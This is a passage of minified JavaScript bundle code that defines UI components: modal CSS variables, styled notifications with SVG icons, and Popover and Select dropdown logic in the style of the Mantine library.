r={MODAL_SIZE:"--gui-modal-size",MODAL_BG:"--gui-modal-bg",MODAL_CORE_PADDING:"--gui-modal-core-padding",MODAL_HEADER_PADDING:"--gui-modal-header-padding",MODAL_HEADER_PADDING_INLINE_START:"--gui-modal-header-padding-inline-start",MODAL_HEADER_PADDING_INLINE_END:"--gui-modal-header-padding-inline-end",MODAL_HEADER_PADDING_BOTTOM:"--gui-modal-header-padding-bottom",MODAL_HEADER_PADDING_TOP:"--gui-modal-header-padding-top",MODAL_ONLY_HEADER_PADDING:"--gui-modal-only-header-padding",MODAL_HEADER_FONTSIZE:"--gui-modal-header-fontsize",MODAL_ONLY_HEADER_FONTSIZE:"--gui-modal-only-header-fontsize",MODAL_HEADER_FONTWEIGHT:"--gui-modal-header-font-weight",MODAL_ONLY_HEADER_FONTWEIGHT:"--gui-modal-only-header-font-weight",MODAL_HEADER_LINE_HEIGHT:"--gui-modal-header-line-height",MODAL_ONLY_HEADER_LINE_HEIGHT:"--gui-modal-only-header-line-height",MODAL_HEADER_COLOR:"--gui-modal-header-color",MODAL_CONTENT_PADDING:"--gui-modal-content-padding",MODAL_ONLY_CONTENT_PADDING:"--gui-modal-only-content-padding",MODAL_CONTENT_FONTSIZE:"--gui-modal-content-fontsize",MODAL_CONTENT_FONTWEIGHT:"--gui-modal-content-font-weight",MODAL_CONTENT_LINE_HEIGHT:"--gui-modal-content-line-height",MODAL_CONTENT_COLOR:"--gui-modal-content-color",MODAL_ONLY_CONTENT_FOOTER_PADDING:"--gui-modal-only-content-footer-padding",MODAL_FOOTER_PADDING:"--gui-modal-footer-padding",MODAL_CLOSE_BUTTON_SIZE:"--gui-modal-close-button-size",MODAL_CLOSE_BUTTON_GAP:"--gui-modal-close-button-gap",MODAL_RADIUS:"--gui-modal-radius"}},70713:function(e,o,t){t.d(o,{N$:function(){return p},c0:function(){return u}});var r=t(20750),n=t(37667),a=t.n(n),i=t(96521),c=t(9350),l=t(33594),_=function(e){var o=e.type;return{root:{margin:"auto",maxWidth:"464px",width:"max-content",padding:"16px",paddingLeft:"16px !important",borderRadius:"6px",backgroundColor:({information:"var(--gui-color-cmpt-7)",success:"var(--gui-color-cmpt-8)",warning:"var(--gui-color-cmpt-3)",error:"var(--gui-color-cmpt-4)"})[o],boxShadow:"inset 0 0 0 1px ".concat({information:"rgba(35,84,230,.6)",success:"rgba(17,173,122,.6)",warning:"rgba(242,184,12,.6)",error:"rgba(204,61,61,.6)"}[o],",0 4px 16px rgba(23, 56, 153, 0.06)"),fontWeight:400,fontSize:"14px",color:"var(--gui-color-text-1)",border:"none","@media (max-width: 992px)":{backgroundColor:({information:"var(--gui-color-cmpt-6)",success:"var(--gui-color-cmpt-6)",warning:"var(--gui-color-cmpt-6)",error:"var(--gui-color-cmpt-6)"})[o],boxShadow:"0 4px 16px rgba(23, 56, 153, 0.06)",fontSize:"12px",color:"var(--gui-color-text-6)"},"@media (max-width: 512px)":{maxWidth:"calc(100vw - 48px)"},"&:not(:first-of-type)":{marginTop:"12px !important"}},body:{margin:0},icon:(0,r.Zj)({marginRight:"8px",width:"16px",height:"16px",backgroundColor:"transparent !important",color:"".concat({information:"var(--gui-color-icon-5)",success:"var(--gui-color-funct-2)",warning:"var(--gui-color-other-2)",error:"var(--gui-color-funct-3)"}[o],"!important"),alignSelf:"flex-start","& > svg":{width:"100%"},"@media (max-width: 992px)":{"& > svg > circle":{fill:"none",stroke:"var(--gui-color-icon-6)"}}},"information"===o?{"@media (max-width: 992px)":{display:"none"}}:{}),description:{fontSize:"inherit",fontFamily:"inherit",color:"currentColor",lineHeight:"16px","& a":{color:"var(--gui-color-funct-6)",cursor:"pointer",textDecoration:"none"}}}},s=t(59580),d=["type","message","styles","icon"],E=function(e){switch(e){case"information":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99958 12.2998C7.55776 12.2998 7.19958 11.9416 7.19958 11.4998V7.2998C7.19958 6.85798 7.55776 6.4998 7.99958 6.4998C8.44141 6.4998 8.79958 6.85798 8.79958 7.2998V11.4998C8.79958 11.9416 8.44141 12.2998 7.99958 12.2998ZM7.99961 3.79985C8.49667 3.79985 8.89961 4.2028 8.89961 4.69985C8.89961 5.19691 8.49667 5.59985 7.99961 5.59985C7.50255 5.59985 7.09961 5.19691 7.09961 4.69985C7.09961 4.2028 7.50255 3.79985 7.99961 3.79985Z",fill:"var(--gui-color-icon-8)"}));case"warning":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99958 3.7998C7.55776 3.7998 7.19958 4.15798 7.19958 4.5998V8.79981C7.19958 9.24163 7.55776 9.5998 7.99958 9.5998C8.44141 9.5998 8.79958 9.24163 8.79958 8.79981V4.5998C8.79958 4.15798 8.44141 3.7998 7.99958 3.7998ZM7.99961 12.2998C8.49667 12.2998 8.89961 11.8968 8.89961 11.3998C8.89961 10.9027 8.49667 10.4998 7.99961 10.4998C7.50255 10.4998 7.09961 10.9027 7.09961 11.3998C7.09961 11.8968 7.50255 12.2998 7.99961 12.2998Z",fill:"white"}));case"success":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{d:"M4.30078 7.9025L6.91255 10.6625L11.7008 6.0625",stroke:"white",strokeWidth:"1.3",strokeLinecap:"round",strokeLinejoin:"round"}));case"error":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{d:"M5.09961 10.9001L7.99961 8.0001M10.8996 5.1001L7.99961 8.0001M7.99961 8.0001L10.8996 10.9001M7.99961 8.0001L5.09961 5.1001",stroke:"white",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}));default:return}},u=function(e){var o=e.type,t=void 0===o?"success":o,n=e.message,a=e.styles,i=e.icon,l=(0,r.Kd)(e,d);(0,c.c0)((0,r.Zj)((0,r.Zj)({},l),{},{icon:i||E(t),message:n,disallowClose:!0,styles:function(e){var o=_({type:t}),r=(0,s.mf)(a)?a(e,void 0):a||{};return(0,s.nY)(o,r)}}))},p=function(e){var o=(0,i.k)(function(){return{root:{top:"calc(64px + 32px) !important","@media (max-width: 992px)":{top:"50% !important",transform:"translate(-50%, -50%)"}}}})(),t=o.classes,n=o.cx;return a().createElement(l.N,(0,r.Zj)((0,r.Zj)({},e),{},{className:n("gui-font-face",e.className,t.root),position:e.position||"top-center"}))}},45868:function(e,o,t){t.d(o,{Ph:function(){return eP}});var r,n,a=t(20750),i=t(37667),c=t.n(i),l=t(8517),_=t(1665),s=t(39174),d=t(98002),E=t(62661),u=t(76506),p=t(37190),O=t(30045),x=t(45198),T=t(22519),g=["style"],v=(0,i.forwardRef)(function(e,o){var t=e.style,r=(0,a.Kd)(e,g);return c().createElement(T.x,(0,a.Zj)((0,a.Zj)({},r),{},{style:(0,a.Zj)({width:"100%"},t),viewportRef:o}),r.children)}),A=["label","value"],L=(0,i.forwardRef)(function(e,o){var t=e.label,r=e.value,n=(0,a.Kd)(e,A);return c().createElement("div",(0,a.Zj)({ref:o},n),t||r)}),I=t(17517),f=["size","error","style"],C={xs:14,sm:18,md:20,lg:24,xl:28};function D(e){var o=e.size,t=e.error,r=e.style,n=(0,a.Kd)(e,f),i=(0,l.rZ)(),_=i.fn.size({size:o,sizes:C});return c().createElement("svg",(0,a.Zj)({width:_,height:_,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:(0,a.Zj)({color:t?i.colors.red[6]:i.colors.gray[6]},r),"data-chevron":!0},n),c().createElement("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"}))}function m(e){var o=e.shouldClear,t=e.clearButtonLabel,r=e.onClear,n=e.size,a=e.error,i=e.clearButtonTabIndex;return o?c().createElement(I.P,{variant:"transparent","aria-label":t,onClick:r,size:n,tabIndex:i,onMouseDown:function(e){return e.preventDefault()}}):c().createElement(D,{error:a,size:n})}var S=["styles","rightSection","rightSectionWidth","theme"],R={xs:24,sm:30,md:34,lg:44,xl:54},h=t(67130),b=t(95309),B=t(28521),N=t(96521),F=(0,N.k)(function(e,o){var t=o.size;return{item:(0,a.Zj)((0,a.Zj)({},e.fn.fontStyles()),{},{boxSizing:"border-box",textAlign:"left",width:"100%",padding:"".concat(e.fn.size({size:t,sizes:e.spacing})/1.5,"px ").concat(e.fn.size({size:t,sizes:e.spacing}),"px"),cursor:"pointer",fontSize:e.fn.size({size:t,sizes:e.fontSizes}),color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,borderRadius:e.fn.radius(),"&[data-hovered]":{backgroundColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[1]},"&[data-selected]":(0,a.Zj)({backgroundColor:e.fn.variant({variant:"filled"}).background,color:e.fn.variant({variant:"filled"}).color},e.fn.hover({backgroundColor:e.fn.variant({variant:"filled"}).hover})),"&[data-disabled]":{cursor:"default",color:e.colors.dark[2]}}),nothingFound:{boxSizing:"border-box",color:e.colors.gray[6],paddingTop:e.fn.size({size:t,sizes:e.spacing})/2,paddingBottom:e.fn.size({size:t,sizes:e.spacing})/2,textAlign:"center"},separator:{boxSizing:"border-box",textAlign:"left",width:"100%",padding:"".concat(e.fn.size({size:t,sizes:e.spacing})/1.5,"px ").concat(e.fn.size({size:t,sizes:e.spacing}),"px")},separatorLabel:{color:"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[5]}}});function w(e){var o=e.data,t=e.hovered,r=e.classNames,n=e.styles,i=e.isItemSelected,l=e.uuid,_=e.__staticSelector,s=e.onItemHover,d=e.onItemSelect,E=e.itemsRefs,u=e.itemComponent,p=e.itemWrapperComponent,O=e.size,x=e.nothingFound,T=e.creatable,g=e.createLabel,v=e.unstyled,A=F({size:O},{classNames:r,styles:n,unstyled:v,name:_}).classes,L=[],I=[],f=null,C=function(e,o){var r="function"==typeof i&&i(e.value);return c().createElement(u,(0,a.Zj)({key:e.value,className:A.item,"data-disabled":e.disabled||void 0,"data-hovered":!e.disabled&&t===o||void 0,"data-selected":!e.disabled&&r||void 0,selected:r,onMouseEnter:function(){return s(o)},id:"".concat(l,"-").concat(o),role:"option",tabIndex:-1,"aria-selected":t===o,ref:function(o){E&&E.current&&(E.current[e.value]=o)},onMouseDown:e.disabled?null:function(o){o.preventDefault(),d(e)},disabled:e.disabled},e))},D=null;if(o.forEach(function(e,o){e.creatable?f=o:e.group?(D!==e.group&&(D=e.group,I.push(c().createElement("div",{className:A.separator,key:"__mantine-divider-".concat(o)},c().createElement(B.i,{classNames:{label:A.separatorLabel},label:e.group})))),I.push(C(e,o))):L.push(C(e,o))}),T){var m=o[f];L.push(c().createElement("div",{key:(0,h.k)(),className:A.item,"data-hovered":t===f||void 0,onMouseEnter:function(){return s(f)},onMouseDown:function(e){e.preventDefault(),d(m)},tabIndex:-1,ref:function(e){E&&E.current&&(E.current[m.value]=e)}},g))}return I.length>0&&L.length>0&&L.unshift(c().createElement("div",{className:A.separator,key:"empty-group-separator"},c().createElement(B.i,null))),I.length>0||L.length>0?p?c().createElement(p,null,I,L):c().createElement(c().Fragment,null,I,L):c().createElement(b.x,{size:O,unstyled:v,className:A.nothingFound},x)}var y=t(46362),Z=t(66148),G=t(65974),H=t(90981),M=t(40471),P=t(63221),k=t(32164),j=function(e){var o,t=(0,s.C)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),r=(0,a.ZQ)(t,2),n=r[0],i=r[1],c=(0,H.YF)({placement:e.position,middleware:[].concat((0,a.u)((o=[(0,P.cv)(e.offset)],e.middlewares.shift&&o.push((0,P.uY)({limiter:(0,P.dr)()})),e.middlewares.flip&&o.push((0,P.RR)()),e.middlewares.inline&&o.push((0,P.Qo)()),o.push((0,k.x7)({element:e.arrowRef,padding:e.arrowOffset})),o)),(0,a.u)("target"===e.width?[(0,P.dp)({apply:function(e){var o,t,r=e.rects;Object.assign(null!==(o=null===(t=c.refs.floating.current)||void 0===t?void 0:t.style)&&void 0!==o?o:{},{width:"".concat(r.reference.width,"px")})}})]:[]))});return(0,M.L)({opened:e.opened,position:e.position,positionDependencies:e.positionDependencies,floating:c}),(0,d.l)(function(){var o;null===(o=e.onPositionChange)||void 0===o||o.call(e,c.placement)},[c.placement]),(0,d.l)(function(){var o,t;e.opened?null===(t=e.onOpen)||void 0===t||t.call(e):null===(o=e.onClose)||void 0===o||o.call(e)},[e.opened]),{floating:c,controlled:"boolean"==typeof e.opened,opened:n,onClose:function(){var o;null===(o=e.onClose)||void 0===o||o.call(e),i(!1)},onToggle:function(){var o,t;n?(null===(o=e.onClose)||void 0===o||o.call(e),i(!1)):(null===(t=e.onOpen)||void 0===t||t.call(e),i(!0))}}},z=t(88552),V={context:"Popover component was not found in the tree",children:"Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported"},W=(0,z.R)(V.context),K=(0,a.ZQ)(W,2),U=K[0],Y=K[1],X=t(71149),Q=t(25789),J=["children","refProp","popupType","shouldOverrideDefaultTargetId"],q={refProp:"ref",popupType:"dialog",shouldOverrideDefaultTargetId:!0},$=(0,i.forwardRef)(function(e,o){var t=(0,l.N4)("PopoverTarget",q,e),r=t.children,n=t.refProp,c=t.popupType,_=t.shouldOverrideDefaultTargetId,s=(0,a.Kd)(t,J);if(!(0,X.k)(r))throw Error(V.children);var d=Y(),u=(0,E.Y)(d.reference,r.ref,o),p=d.withRoles?{"aria-haspopup":c,"aria-expanded":d.opened,"aria-controls":d.getDropdownId(),id:_?d.getTargetId():r.props.id}:{};return(0,i.cloneElement)(r,(0,a.Zj)((0,a.Zj)((0,a.Zj)((0,a.Zj)({},s),p),d.targetProps),{},(0,a._x)({className:(0,Q.Z)(d.targetProps.className,s.className,r.props.className)},n,u),d.controlled?null:{onClick:d.onToggle}))}),ee=t(82764),eo=t(24842),et=t(64302),er=t(58783),en=t(27364),ea=t(13376),ei=t(90257),ec=(0,N.k)(function(e,o){var t=o.radius,r=o.shadow;return{dropdown:{position:"absolute",backgroundColor:e.white,background:"dark"===e.colorScheme?e.colors.dark[6]:e.white,border:"1px solid ".concat("dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2]),padding:"".concat(e.spacing.sm," ").concat(e.spacing.md),boxShadow:r&&e.shadows[r]||r||"none",borderRadius:e.fn.radius(t),"&:focus":{outline:0}},arrow:{backgroundColor:"inherit",border:"1px solid ".concat("dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2]),zIndex:1}}}),el=["withinPortal","children"],e_=["style","className","children","onKeyDownCapture"];function es(e){var o=e.withinPortal,t=e.children,r=(0,a.Kd)(e,el);return void 0===o||o?c().createElement(er.h,(0,a.Zj)({},r),t):c().createElement(c().Fragment,null,t)}var ed={},eE=["children","position","offset","onPositionChange","positionDependencies","opened","transition","transitionDuration","exitTransitionDuration","width","middlewares","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","unstyled","classNames","styles","closeOnClickOutside","withinPortal","portalProps","closeOnEscape","clickOutsideEvents","trapFocus","onClose","onOpen","onChange","zIndex","radius","shadow","id","defaultOpened","__staticSelector","withRoles","disabled","returnFocus","variant","keepMounted"],eu={position:"bottom",offset:8,positionDependencies:[],transition:"fade",transitionDuration:150,exitTransitionDuration:0,middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!1,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,u.w)("popover"),__staticSelector:"Popover",width:"max-content"};function ep(e){var o,t,r=(0,i.useRef)(null),n=(0,l.N4)("Popover",eu,e),_=n.children,s=n.position,d=n.offset,E=n.onPositionChange,u=n.positionDependencies,p=n.opened,O=n.transition,x=n.transitionDuration,T=n.exitTransitionDuration,g=n.width,v=n.middlewares,A=n.withArrow,L=n.arrowSize,I=n.arrowOffset,f=n.arrowRadius,C=n.arrowPosition,D=n.unstyled,m=n.classNames,S=n.styles,R=n.closeOnClickOutside,h=n.withinPortal,b=n.portalProps,B=n.closeOnEscape,N=n.clickOutsideEvents,F=n.trapFocus,w=n.onClose,H=n.onOpen,M=n.onChange,P=n.zIndex,k=n.radius,z=n.shadow,V=n.id,W=n.defaultOpened,K=n.__staticSelector,Y=n.withRoles,X=n.disabled,Q=n.returnFocus,J=n.variant,q=n.keepMounted,$=(0,a.Kd)(n,eE),ee=(0,i.useState)(null),eo=(0,a.ZQ)(ee,2),et=eo[0],er=eo[1],en=(0,i.useState)(null),ea=(0,a.ZQ)(en,2),ei=ea[0],ec=ea[1],el=(0,y.M)(V),e_=(0,l.rZ)(),es=j({middlewares:v,width:g,position:(0,G._)(e_.dir,s),offset:"number"==typeof d?d+(A?L/2:0):d,arrowRef:r,arrowOffset:I,onPositionChange:E,positionDependencies:u,opened:p,defaultOpened:W,onChange:M,onOpen:H,onClose:w});(0,Z.O)(function(){return es.opened&&R&&es.onClose()},N,[et,ei]);var ed=(0,i.useCallback)(function(e){er(e),es.floating.refs.setReference(e)},[es.floating.elements.reference]),ep=(0,i.useCallback)(function(e){ec(e),es.floating.refs.setFloating(e)},[es.floating.elements.floating]);return c().createElement(U,{value:{returnFocus:Q,disabled:X,controlled:es.controlled,reference:ed,floating:ep,x:es.floating.x,y:es.floating.y,arrowX:null===(o=es.floating)||void 0===o||null===(o=o.middlewareData)||void 0===o||null===(o=o.arrow)||void 0===o?void 0:o.x,arrowY:null===(t=es.floating)||void 0===t||null===(t=t.middlewareData)||void 0===t||null===(t=t.arrow)||void 0===t?void 0:t.y,opened:es.opened,arrowRef:r,transition:O,transitionDuration:x,exitTransitionDuration:T,width:g,withArrow:A,arrowSize:L,arrowOffset:I,arrowRadius:f,arrowPosition:C,placement:es.floating.placement,trapFocus:F,withinPortal:h,portalProps:b,zIndex:P,radius:k,shadow:z,closeOnEscape:B,onClose:es.onClose,onToggle:es.onToggle,getTargetId:function(){return"".concat(el,"-target")},getDropdownId:function(){return"".concat(el,"-dropdown")},withRoles:Y,targetProps:$,__staticSelector:K,classNames:m,styles:S,unstyled:D,variant:J,keepMounted:q}},_)}ep.Target=$,ep.Dropdown=function(e){var o,t=(0,l.N4)("PopoverDropdown",ed,e),r=t.style,n=t.className,i=t.children,_=t.onKeyDownCapture,s=(0,a.Kd)(t,e_),d=Y(),E=ec({radius:d.radius,shadow:d.shadow},{name:d.__staticSelector,classNames:d.classNames,styles:d.styles,unstyled:d.unstyled}),u=E.classes,p=E.cx,O=(0,eo.u)({opened:d.opened,shouldReturnFocus:d.returnFocus}),x=d.withRoles?{"aria-labelledby":d.getTargetId(),id:d.getDropdownId(),role:"dialog"}:{};return d.disabled?null:c().createElement(es,(0,a.Zj)((0,a.Zj)({},d.portalProps),{},{withinPortal:d.withinPortal}),c().createElement(en.u,{mounted:d.opened,transition:d.transition||"fade",duration:null!==(o=d.transitionDuration)&&void 0!==o?o:150,exitDuration:"number"==typeof d.exitTransitionDuration?d.exitTransitionDuration:d.transitionDuration},function(e){var o,t;return c().createElement(ea.i,{active:d.trapFocus},c().createElement(ei.x,(0,a.Zj)((0,a.Zj)({},x),{},{ref:d.floating,style:(0,a.Zj)((0,a.Zj)((0,a.Zj)({},r),e),{},{zIndex:d.zIndex,top:null!==(o=d.y)&&void 0!==o?o:0,left:null!==(t=d.x)&&void 0!==t?t:0,width:"target"===d.width?void 0:d.width}),className:p(u.dropdown,n),onKeyDownCapture:(0,ee.n)(d.onClose,{active:d.closeOnEscape,onTrigger:O,onKeyDown:_}),"data-position":d.placement},s),i,c().createElement(et.Y,{ref:d.arrowRef,arrowX:d.arrowX,arrowY:d.arrowY,visible:d.withArrow,position:d.placement,arrowSize:d.arrowSize,arrowRadius:d.arrowRadius,arrowOffset:d.arrowOffset,arrowPosition:d.arrowPosition,className:u.arrow})))}))};var eO=t(84269),ex=(0,N.k)(function(){return{dropdown:{},itemsWrapper:{padding:4,display:"flex",width:"100%",boxSizing:"border-box"}}}),eT=["children","component","maxHeight","direction","id","innerRef","__staticSelector","styles","classNames","unstyled","topSection","dropdownRef","handleClickOverlay","withOverlay"];function eg(e){var o=e.opened,t=e.transition,r=e.transitionDuration,n=e.shadow,a=e.withinPortal,i=e.children,l=e.__staticSelector,_=e.onDirectionChange,s=e.switchDirectionOnFlip,d=e.zIndex,E=e.dropdownPosition,u=e.positionDependencies,p=e.classNames,O=e.styles,x=e.unstyled,T=e.readOnly,g=e.popoverWidth,v=e.popoverOffset;return c().createElement(ep,{unstyled:x,classNames:p,styles:O,width:void 0===g?"target":g,offset:void 0===v?0:v,withRoles:!1,opened:o,middlewares:{flip:"flip"===E,shift:!1},position:"flip"===E?"bottom":E,positionDependencies:void 0===u?[]:u,zIndex:d,__staticSelector:l,withinPortal:a,transition:void 0===t?"fade":t,transitionDuration:void 0===r?0:r,exitTransitionDuration:0,shadow:n,disabled:T,onPositionChange:function(e){return s&&(null==_?void 0:_("top"===e?"column-reverse":"column"))}},i)}eg.Target=ep.Target,eg.Dropdown=function(e){var o=e.children,t=e.component,r=void 0===t?"div":t,n=e.maxHeight,i=e.direction,l=e.id,_=e.innerRef,s=e.__staticSelector,d=e.styles,E=e.classNames,u=e.unstyled,p=e.topSection,O=e.dropdownRef,x=e.handleClickOverlay,T=e.withOverlay,g=(0,a.Kd)(e,eT),A=ex(void 0,{name:s,styles:d,classNames:E,unstyled:u}).classes;return c().createElement(ep.Dropdown,(0,a.Zj)({p:0,onMouseDown:function(e){return e.preventDefault()}},g),void 0!==T&&T?c().createElement(eO.a,{zIndex:-1,opacity:0,style:{position:"fixed"},onClick:x,onTouchStart:function(e){return e.stopPropagation()}}):null,c().createElement("div",{ref:O},p,c().createElement("div",{style:{maxHeight:void 0===n?220:n,display:"flex"}},c().createElement(ei.x,{component:r||"div",id:"".concat(l,"-items"),"aria-labelledby":"".concat(l,"-label"),role:"listbox",onMouseDown:function(e){return e.preventDefault()},style:{flex:1,overflowY:r!==v?"auto":void 0},"data-combobox-popover":!0,ref:_},c().createElement("div",{className:A.itemsWrapper,style:{flexDirection:void 0===i?"column":i}},o)))))};var ev=(0,N.k)(function(){return{input:{"&:not(:disabled)":{cursor:"pointer","&::selection":{backgroundColor:"transparent"}}}}}),eA=["inputProps","wrapperProps","shadow","data","value","defaultValue","onChange","itemComponent","onKeyDown","onBlur","onFocus","transition","transitionDuration","initiallyOpened","transitionTimingFunction","unstyled","classNames","styles","filter","maxDropdownHeight","searchable","clearable","nothingFound","clearButtonLabel","limit","disabled","onSearchChange","searchValue","rightSection","rightSectionWidth","creatable","getCreateLabel","shouldCreate","selectOnBlur","onCreate","dropdownComponent","onDropdownClose","onDropdownOpen","withinPortal","switchDirectionOnFlip","zIndex","name","dropdownPosition","allowDeselect","placeholder","filterDataOnExactSearchMatch","clearButtonTabIndex","form","positionDependencies","readOnly","hoverOnSearchChange"],eL={required:!1,size:"sm",shadow:"sm",itemComponent:L,transition:"fade",transitionDuration:0,initiallyOpened:!1,filter:function(e,o){var t;return(null===(t=o.label)||void 0===t?void 0:t.toLowerCase().trim().includes(e.toLowerCase().trim()))||!1},maxDropdownHeight:220,searchable:!1,clearable:!1,limit:1/0,disabled:!1,creatable:!1,shouldCreate:function(e,o){return!!e&&!o.some(function(o){var t;return(null===(t=o.label)||void 0===t?void 0:t.toLowerCase())===e.toLowerCase()})},selectOnBlur:!1,switchDirectionOnFlip:!1,filterDataOnExactSearchMatch:!1,zIndex:(0,u.w)("popover"),clearButtonTabIndex:0,positionDependencies:[],dropdownPosition:"flip"},eI=(0,i.forwardRef)(function(e,o){var t=(0,O.k)("Select",eL,e),r=t.inputProps,n=t.wrapperProps;t.shadow;var l=t.data,u=t.value,T=t.defaultValue,g=t.onChange,A=t.itemComponent,L=t.onKeyDown,I=t.onBlur,f=t.onFocus,C=t.transition,D=t.transitionDuration,h=t.initiallyOpened;t.transitionTimingFunction;var b=t.unstyled,B=t.classNames,N=t.styles,F=t.filter,y=t.maxDropdownHeight,Z=t.searchable,G=t.clearable,H=t.nothingFound,M=t.clearButtonLabel,P=t.limit,k=t.disabled,j=t.onSearchChange,z=t.searchValue,V=t.rightSection,W=t.rightSectionWidth,K=t.creatable,U=t.getCreateLabel,Y=t.shouldCreate,X=t.selectOnBlur,Q=t.onCreate,J=t.dropdownComponent,q=t.onDropdownClose,$=t.onDropdownOpen,ee=t.withinPortal,eo=t.switchDirectionOnFlip,et=t.zIndex,er=t.name,en=t.dropdownPosition,ea=t.allowDeselect,ei=t.placeholder,ec=t.filterDataOnExactSearchMatch,el=t.clearButtonTabIndex,e_=t.form,es=t.positionDependencies,ed=t.readOnly,eE=t.hoverOnSearchChange,eu=(0,a.Kd)(t,eA),ep=ev(),eO=ep.classes,ex=ep.cx,eT=ep.theme,eI=(0,i.useState)(h),ef=(0,a.ZQ)(eI,2),eC=ef[0],eD=ef[1],em=(0,i.useState)(-1),eS=(0,a.ZQ)(em,2),eR=eS[0],eh=eS[1],eb=(0,i.useRef)(null),eB=(0,i.useRef)({}),eN=(0,i.useState)("column"),eF=(0,a.ZQ)(eN,2),ew=eF[0],ey=eF[1],eZ="column"===ew,eG=(0,_.g)({duration:0,offset:5,cancelable:!1,isList:!0}),eH=eG.scrollIntoView,eM=eG.targetRef,eP=eG.scrollableRef,ek=void 0===ea?G:ea,ej=function(e){if(eC!==e){eD(e);var o=e?$:q;"function"==typeof o&&o()}},ez=K&&"function"==typeof U,eV=null,eW=l.map(function(e){return"string"==typeof e?{label:e,value:e}:e}),eK=(0,p.j)({data:eW}),eU=(0,s.C)({value:u,defaultValue:T,finalValue:null,onChange:g}),eY=(0,a.ZQ)(eU,3),eX=eY[0],eQ=eY[1],eJ=eY[2],eq=eK.find(function(e){return e.value===eX}),e$=(0,s.C)({value:z,defaultValue:(null==eq?void 0:eq.label)||"",finalValue:void 0,onChange:j}),e0=(0,a.ZQ)(e$,2),e1=e0[0],e2=e0[1],e9=function(e){e2(e),Z&&"function"==typeof j&&j(e)};(0,i.useEffect)(function(){var e=eK.find(function(e){return e.value===eX});e?e9(e.label):ez&&eX||e9("")},[eX]),(0,i.useEffect)(function(){!eq||Z&&eC||e9(eq.label)},[null==eq?void 0:eq.label]);var e6=function(e){if(!ed){if(ek&&(null==eq?void 0:eq.value)===e.value)eQ(null),ej(!1);else{if(e.creatable&&"function"==typeof Q){var o=Q(e.value);null!=o&&("string"==typeof o?eQ(o):eQ(o.value))}else eQ(e.value);eJ||e9(e.label||""),eh(-1),ej(!1),eb.current&&eb.current.focus()}}},e5=function(e){var o=e.data,t=e.searchable,r=e.limit,n=e.searchValue,a=e.filter,i=e.value,c=e.filterDataOnExactSearchMatch,l=e.enhancedFilter;if(!t)return o;var _=null!=i&&o.find(function(e){return e.value===i})||null;if(_&&!c&&(null==_?void 0:_.label)===n){if(r){if(r>=o.length)return o;var s=o.indexOf(_),d=s+r,E=d-o.length;return E>0?o.slice(s-E):o.slice(s,d)}return o}for(var u=[],p=0;p<o.length&&(a(n,o[p])&&u.push(o[p]),!(u.length>=r));p+=1);return l?l(n,u):u}({data:eK,searchable:Z,limit:P,searchValue:e1,filter:F,filterDataOnExactSearchMatch:ec,value:eX});ez&&Y&&Y(e1,e5)&&(eV=U(e1),e5.push({label:e1,value:e1,creatable:!0}));var e4=function(e,o,t){for(var r=e;t(r);)if(!e5[r=o(r)].disabled)return r;return e};(0,d.l)(function(){eE&&e1?eh(0):eh(-1)},[e1,eE]);var e8=eX?e5.findIndex(function(e){return e.value===eX}):0,e3=!ed&&(e5.length>0?eC:eC&&!!H),e7=function(){eh(function(e){var o,t=e4(e,function(e){return e-1},function(e){return e>0});return eM.current=eB.current[null===(o=e5[t])||void 0===o?void 0:o.value],e3&&eH({alignment:eZ?"start":"end"}),t})},oe=function(){eh(function(e){var o,t=e4(e,function(e){return e+1},function(e){return e<e5.length-1});return eM.current=eB.current[null===(o=e5[t])||void 0===o?void 0:o.value],e3&&eH({alignment:eZ?"end":"start"}),t})},oo=function(){return window.setTimeout(function(){var e;eM.current=eB.current[null===(e=e5[e8])||void 0===e?void 